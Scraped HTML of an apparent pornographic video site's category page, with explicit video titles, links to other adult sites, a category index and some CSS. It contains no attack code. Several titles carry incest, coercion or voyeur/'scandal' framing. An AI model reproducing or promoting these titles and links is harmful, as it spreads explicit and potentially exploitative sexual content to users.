                            <span class="thumb-desc">Sexy Hot Couple Fucking In Hotel Room</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942637564193197/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103e4269ad" src="/thumbs/197/3824942637564193197_0.jpg"/>
                                <span class="thumb-duration">4:33</span>
                                <span class="thumb-views">531</span>
                            </div>
                            <span class="thumb-desc">fully horny girlfriend juicy big boobs</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/17152477455068872960/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ee09d75e1f46c100" src="/thumbs/960/17152477455068872960_0.jpg"/>
                                <span class="thumb-duration">14:19</span>
                                <span class="thumb-views">47</span>
                            </div>
                            <span class="thumb-desc">Busty Indian Bbw Fucks With Boyfriend Wearing Condom</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/4590004776703505411/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3fb2f90688c23403" src="/thumbs/411/4590004776703505411_0.jpg"/>
                                <span class="thumb-duration">9:04</span>
                                <span class="thumb-views">36</span>
                            </div>
                            <span class="thumb-desc">“FUCK ME AND FILL ME UP” - INDIAN CUM SLUT KAIRA GETS CREAMPIED</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942636989223785/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101bfd1369" src="/thumbs/785/3824942636989223785_0.jpg"/>
                                <span class="thumb-duration">5:41</span>
                                <span class="thumb-views">4609</span>
                            </div>
                            <span class="thumb-desc">Hot village girl getting fucked by uncle @ www.indian4u.ml</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731202091788/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb909d23b0c" src="/thumbs/788/2705852731202091788_0.jpg"/>
                                <span class="thumb-duration">2:49</span>
                                <span class="thumb-views">5172</span>
                            </div>
                            <span class="thumb-desc">Beurette en hijab se gode le cul</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/16344644477537194336/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e2d3d78dffa79160" src="/thumbs/336/16344644477537194336_0.jpg"/>
                                <span class="thumb-duration">6:10</span>
                                <span class="thumb-views">211</span>
                            </div>
                            <span class="thumb-desc">Stepsister's Cum Challenge - Sophia Leone</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731177530451/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9085b7453" src="/thumbs/451/2705852731177530451_0.jpg"/>
                                <span class="thumb-duration">0:09</span>
                                <span class="thumb-views">493</span>
                            </div>
                            <span class="thumb-desc">BIG ASS BHABI PISSING</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733160028126/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97e85f7de" src="/thumbs/126/2705852733160028126_0.jpg"/>
                                <span class="thumb-duration">6:20</span>
                                <span class="thumb-views">4472</span>
                            </div>
                            <span class="thumb-desc">Satin Silk 700</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733341264649/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb989536b09" src="/thumbs/649/2705852733341264649_0.v1573267380"/>
                                <span class="thumb-duration">1:21</span>
                                <span class="thumb-views">437</span>
                            </div>
                            <span class="thumb-desc">Bbw black arabic hijab</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732715316523/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96404352b" src="/thumbs/523/2705852732715316523_0.jpg"/>
                                <span class="thumb-duration">3:07</span>
                                <span class="thumb-views">3835</span>
                            </div>
                            <span class="thumb-desc">Indian yummy pussy fucked</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2264585362381943662/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1f6d6c638853336e" src="/thumbs/662/2264585362381943662_0.jpg"/>
                                <span class="thumb-duration">7:52</span>
                                <span class="thumb-views">153</span>
                            </div>
                            <span class="thumb-desc">MY STEP-FATHER I GO INTO THE BATHROOM TO PROBE ME THERE I OFFER MY CUSINHO</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733430710209/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98ea83fc1" src="/thumbs/209/2705852733430710209_0.jpg"/>
                                <span class="thumb-duration">0:38</span>
                                <span class="thumb-views">550</span>
                            </div>
                            <span class="thumb-desc">Indian Randi wife fucked outdoor cheating wife</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732028447687/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb93b136bc7" src="/thumbs/687/2705852732028447687_0.jpg"/>
                                <span class="thumb-duration">11:08</span>
                                <span class="thumb-views">4089</span>
                            </div>
                            <span class="thumb-desc">Real Indian Step Mom in blue sharee Sex With Office Driver</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856894568345590/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7511b652ff6" src="/thumbs/590/1892856894568345590_0.jpg"/>
                                <span class="thumb-duration">0:08</span>
                                <span class="thumb-views">405</span>
                            </div>
                            <span class="thumb-desc">Desi big ass in blue saree for you cum</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852734251481120/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9bf943820" src="/thumbs/120/2705852734251481120_0.jpg"/>
                                <span class="thumb-duration">14:55</span>
                                <span class="thumb-views">3530</span>
                            </div>
                            <span class="thumb-desc">Indian desi lesbian scene in latest indian web series</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732842583214/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96b9a24ae" src="/thumbs/214/2705852732842583214_0.v1581746820"/>
                                <span class="thumb-duration">5:39</span>
                                <span class="thumb-views">1931</span>
                            </div>
                            <span class="thumb-desc">Katrina Kaif duplicate fucked by Indian men in film shoot</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/6255993384542835003/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="56d1c0d66ade913b" src="/thumbs/3/6255993384542835003_0.jpg"/>
                                <span class="thumb-duration">7:03</span>
                                <span class="thumb-views">171</span>
                            </div>
                            <span class="thumb-desc">BBW WIFE PAYS RENT IN FRONT OF HUSBAND !</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/4561598717456221978/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3f4e0ddd79db071a" src="/thumbs/978/4561598717456221978_0.jpg"/>
                                <span class="thumb-duration">4:35</span>
                                <span class="thumb-views">259</span>
                            </div>
                            <span class="thumb-desc">Ebony Blowjob BBC</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732547740157/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95a0731fd" src="/thumbs/157/2705852732547740157_0.jpg"/>
                                <span class="thumb-duration">21:09</span>
                                <span class="thumb-views">1429</span>
                            </div>
                            <span class="thumb-desc">Coco butter pregnant indian</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2455701663128712074/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="221467a6d91f738a" src="/thumbs/74/2455701663128712074_0.jpg"/>
                                <span class="thumb-duration">15:29</span>
                                <span class="thumb-views">39</span>
                            </div>
                            <span class="thumb-desc">So I like that they give me a massage on the tits, soft, rich, rubbing my nipples.</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/8412918217231077176/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="74c0b08b86788f38" src="/thumbs/176/8412918217231077176_0.jpg"/>
                                <span class="thumb-duration">18:05</span>
                                <span class="thumb-views">273</span>
                            </div>
                            <span class="thumb-desc">Desi gaon ke coupple sex karate video banai</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1793617267216134756/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="18e43566cb6cb264" src="/thumbs/756/1793617267216134756_0.jpg"/>
                                <span class="thumb-duration">4:29</span>
                                <span class="thumb-views">456</span>
                            </div>
                            <span class="thumb-desc">Indian webcam</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856896384104491/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751879f782b" src="/thumbs/491/1892856896384104491_0.jpg"/>
                                <span class="thumb-duration">0:15</span>
                                <span class="thumb-views">1215</span>
                            </div>
                            <span class="thumb-desc">Aunty big ass show lying in park</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732636090131/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95f4b4f13" src="/thumbs/131/2705852732636090131_0.jpg"/>
                                <span class="thumb-duration">12:27</span>
                                <span class="thumb-views">2357</span>
                            </div>
                            <span class="thumb-desc">Indian desi bhabhi in night gown seduced by theif web series</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733442421340/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98f5af25c" src="/thumbs/340/2705852733442421340_0.jpg"/>
                                <span class="thumb-duration">12:26</span>
                                <span class="thumb-views">2492</span>
                            </div>
                            <span class="thumb-desc">Indian desi bhabhi threesome with devar indian web series</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3069308990526786424/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2a986043d6430b78" src="/thumbs/424/3069308990526786424_0.jpg"/>
                                <span class="thumb-duration">8:20</span>
                                <span class="thumb-views">290</span>
                            </div>
                            <span class="thumb-desc">Hijab girl caught me masturbating in hospital waiting room - SHE GAVE ME A BLOWJOB</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           

                </div>
                <div class="pagination">
<span>1</span><a href="/en/category/589880/Big Ass/popular/2/" target="_self">2</a><a href="/en/category/589880/Big Ass/popular/3/" target="_self">3</a><a href="/en/category/589880/Big Ass/popular/4/" target="_self">4</a><a href="/en/category/589880/Big Ass/popular/2/" target="_self" class="next"></a>
                </div>               
                <div class="searches">
                    <span>Related Movies:</span>
 <a href="/en/search/QmlnIGJvb3R5/" target="_self" title="Big booty">Big booty</a>  <a href="/en/search/Qm9vdHk/" target="_self" title="Booty">Booty</a>  <a href="/en/search/QmlnYXNz/" target="_self" title="Bigass">Bigass</a>  <a href="/en/search/QmlnIGFzcyBtb20gYmlnIHRpdHM/" target="_self" title="Big ass mom big tits">Big ass mom big tits</a>  <a href="/en/search/QmlnIEFzcyBBZnJpY2FuIEJsYWNrIEJvb3R5/" target="_self" title="Big Ass African Black Booty">Big Ass African Black Booty</a>  <a href="/en/search/bWF0dXJlIGJpZyBhc3MgbWFzc2FnZQ/" target="_self" title="mature big ass massage">mature big ass massage</a>  <a href="/en/search/U2V4eSBoaWphYiBiaWcgYXNzIG1vbQ/" target="_self" title="Sexy hijab big ass mom">Sexy hijab big ass mom</a>  <a href="/en/search/V2hpdGUgQmlnIEFzcyBhbmFsIGludGVycmFjaWFs/" target="_self" title="White Big Ass anal interracial">White Big Ass anal interracial</a>  <a href="/en/search/YmhhYmhpIGJpZyBhc3M/" target="_self" title="bhabhi big ass">bhabhi big ass</a>  <a href="/en/search/aW5kaWFuIGJpZyBhc3M/" target="_self" title="indian big ass">indian big ass</a>  <a href="/en/search/ZGVzaSBhdW50eSB3YXNoaW5nIGJpZyBhc3M/" target="_self" title="desi aunty washing big ass">desi aunty washing big ass</a>  
                </div>
                <h2 class="title">Related Porn</h2>
                <div class="thumbs">
  
                    <div class="thumb">
                         <a href="http://desisex.pro/" data-ct="583923539" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/583923539.jpg" alt="desisex">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">desisex</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://desiauntysex.org/" data-ct="54821292" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/54821292.jpg" alt="desi aunty sex">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">desi aunty sex</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://xvideoindian.org/" data-ct="549170349" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/549170349.jpg" alt="xvideo indian">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">xvideo indian</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://indiansexvideos2021.com/" data-ct="664392591" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/664392591.jpg" alt="indian sex videos 2021">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">indian sex videos 2021</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://1hindisexvideo.com/" data-ct="89520120" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/89520120.jpg" alt="hindi sex video">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">hindi sex video</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://topindiansexvideos.com/" data-ct="91314230" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/91314230.jpg" alt="top indian sex videos">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">top indian sex videos</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://tamilhotsex2021.com/" data-ct="180436871" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/180436871.jpg" alt="tamil hot sex 2021">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">tamil hot sex 2021</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://tamilporn.me/" data-ct="203918651" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/203918651.jpg" alt="tamil porn">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">tamil porn</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://1xxxmalayalam.com/" data-ct="547990593" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/547990593.jpg" alt="xxx malayalam">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">xxx malayalam</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://tamilsexvideos.me/" data-ct="2916303" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/2916303.jpg" alt="tamils ex videos">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">tamils ex videos</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://desixxx.cc/" data-ct="962812015" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/962812015.jpg" alt="desi xxx">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">desi xxx</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://desisex.cc/" data-ct="3419732895" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/3419732895.jpg" alt="desi sex">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">desi sex</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://1indiansareesex.com/" data-ct="1199604" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/1199604.jpg" alt="indian saree sex">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">indian saree sex</span>
                        </a>
                    </div>         
  
                    <div class="thumb">
                         <a href="https://desiboobs.org/" data-ct="195714802" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/195714802.jpg" alt="desi boobs">
                            </div>
                            <span class="thumb-desc thumb-cat-desc">desi boobs</span>
                        </a>
                    </div>         
   
                </div>                 
                <h2 class="title">Categories Index</h2>
                <div class="categories">
<a href="/en/category/65592/Amateur/popular/1/" target="_self"><span class="categories-title">Amateur</span></a>
<a href="/en/category/131128/Anal/popular/1/" target="_self"><span class="categories-title">Anal</span></a>
<a href="/en/category/3/Arab/popular/1/" target="_self"><span class="categories-title">Arab</span></a>
<a href="/en/category/196664/Asian/popular/1/" target="_self"><span class="categories-title">Asian</span></a>
<a href="/en/category/262200/Ass/popular/1/" target="_self"><span class="categories-title">Ass</span></a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self"><span class="categories-title">Asslick</span></a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self"><span class="categories-title">Aunty</span></a>
<a href="/en/category/458808/BBW/popular/1/" target="_self"><span class="categories-title">BBW</span></a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self"><span class="categories-title">BDSM</span></a>
<a href="/en/category/393272/Babe/popular/1/" target="_self"><span class="categories-title">Babe</span></a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><span class="categories-title">Bangladeshi</span></a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self"><span class="categories-title">Bengali</span></a>
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><span class="categories-title">Bhabhi</span></a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self"><span class="categories-title">Big Ass</span></a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self"><span class="categories-title">Big Cock</span></a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self"><span class="categories-title">Big Tits</span></a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self"><span class="categories-title">Bisexual</span></a>
<a href="/en/category/852024/Black/popular/1/" target="_self"><span class="categories-title">Black</span></a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self"><span class="categories-title">Blowjob</span></a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><span class="categories-title">Bollywood</span></a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self"><span class="categories-title">Boobs</span></a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><span class="categories-title">Cartoon</span></a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self"><span class="categories-title">Casting</span></a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><span class="categories-title">Celebrity</span></a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self"><span class="categories-title">Close Up</span></a>
<a href="/en/category/1441848/College/popular/1/" target="_self"><span class="categories-title">College</span></a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self"><span class="categories-title">Compilation</span></a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self"><span class="categories-title">Creampie</span></a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><span class="categories-title">Cuckold</span></a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><span class="categories-title">Cumshot</span></a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><span class="categories-title">Deepthroat</span></a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self"><span class="categories-title">Delhi</span></a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self"><span class="categories-title">Desi</span></a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self"><span class="categories-title">Dildo</span></a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><span class="categories-title">Double Penetration</span></a>
<a href="/en/category/6422531/Egypt/popular/1/" target="_self"><span class="categories-title">Egypt</span></a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self"><span class="categories-title">Erotic</span></a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><span class="categories-title">Face Sitting</span></a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self"><span class="categories-title">Femdom</span></a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self"><span class="categories-title">First Time</span></a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self"><span class="categories-title">Fisting</span></a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self"><span class="categories-title">Footjob</span></a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><span class="categories-title">Gangbang</span></a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self"><span class="categories-title">Glasses</span></a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><span class="categories-title">Gloryhole</span></a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self"><span class="categories-title">Granny</span></a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self"><span class="categories-title">Hairy</span></a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self"><span class="categories-title">Handjob</span></a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><span class="categories-title">Hardcore</span></a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self"><span class="categories-title">Hentai</span></a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self"><span class="categories-title">High Heels</span></a>
<a href="/en/category/6619139/Hijab/popular/1/" target="_self"><span class="categories-title">Hijab</span></a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self"><span class="categories-title">Hindi</span></a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self"><span class="categories-title">Homemade</span></a>
<a href="/en/category/56/Indian/popular/1/" target="_self"><span class="categories-title">Indian</span></a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self"><span class="categories-title">Interracial</span></a>
<a href="/en/category/6684675/Iraq/popular/1/" target="_self"><span class="categories-title">Iraq</span></a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><span class="categories-title">Lesbian</span></a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self"><span class="categories-title">MILF</span></a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self"><span class="categories-title">Massage</span></a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><span class="categories-title">Masturbating</span></a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self"><span class="categories-title">Mature</span></a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self"><span class="categories-title">Mistress</span></a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><span class="categories-title">Mumbai</span></a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self"><span class="categories-title">Nepali</span></a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self"><span class="categories-title">Nipples</span></a>
<a href="/en/category/4456504/Office/popular/1/" target="_self"><span class="categories-title">Office</span></a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self"><span class="categories-title">Oiled</span></a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><span class="categories-title">Outdoor</span></a>
<a href="/en/category/4980792/POV/popular/1/" target="_self"><span class="categories-title">POV</span></a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><span class="categories-title">Pakistani</span></a>
<a href="/en/category/4718648/Panties/popular/1/" target="_self"><span class="categories-title">Panties</span></a>
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><span class="categories-title">Pantyhose</span></a>
<a href="/en/category/6488067/Persian/popular/1/" target="_self"><span class="categories-title">Persian</span></a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self"><span class="categories-title">Pissing</span></a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><span class="categories-title">Pornstars</span></a>
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><span class="categories-title">Pregnant</span></a>
<a href="/en/category/5111864/Public/popular/1/" target="_self"><span class="categories-title">Public</span></a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><span class="categories-title">Punjabi</span></a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self"><span class="categories-title">Retro</span></a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self"><span class="categories-title">Rough</span></a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self"><span class="categories-title">Scandals</span></a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><span class="categories-title">Small Tits</span></a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self"><span class="categories-title">Smoking</span></a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self"><span class="categories-title">Softcore</span></a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self"><span class="categories-title">Solo</span></a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self"><span class="categories-title">Spanked</span></a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self"><span class="categories-title">Squirt</span></a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><span class="categories-title">Srilankan</span></a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self"><span class="categories-title">Stockings</span></a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><span class="categories-title">Strap-on</span></a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self"><span class="categories-title">Swingers</span></a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self"><span class="categories-title">Tamil</span></a>
<a href="/en/category/5898296/Teen/popular/1/" target="_self"><span class="categories-title">Teen</span></a>
<a href="/en/category/235208760/Telugu/popular/1/" target="_self"><span class="categories-title">Telugu</span></a>
<a href="/en/category/5963832/Threesome/popular/1/" target="_self"><span class="categories-title">Threesome</span></a>
<a href="/en/category/6750211/Turkish/popular/1/" target="_self"><span class="categories-title">Turkish</span></a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self"><span class="categories-title">Uniform</span></a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><span class="categories-title">Voyeur</span></a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self"><span class="categories-title">Webcam</span></a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self"><span class="categories-title">Whore</span></a>

                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-content">
                <div class="promo">
                    <div class="promo-item">[#BANNER_CATEGORY_250_e1:589880#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e2:589880#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e3:589880#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e4:589880#]</div>
                </div>
                <div class="footer-nav">
                    <a href="https://livesexcams9.com/">livesexcams9</a>
                    <a href="#"></a>
                    <a href="#"></a>
                    <a href="#"></a>
                </div>
                <span class="footer-text">Copyright © hindisexsite.com 2021, All Rights Reserved</span>
            </div>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

[#BANNER_CATEGORY_fling:589880#]
[#BANNER_CATEGORY_script:589880#]
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3e19ff864e764d418a8f901d1e32a6c2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://hindisexsite.com/assets/css/app.css?1
body_size: 3286
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Roboto&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
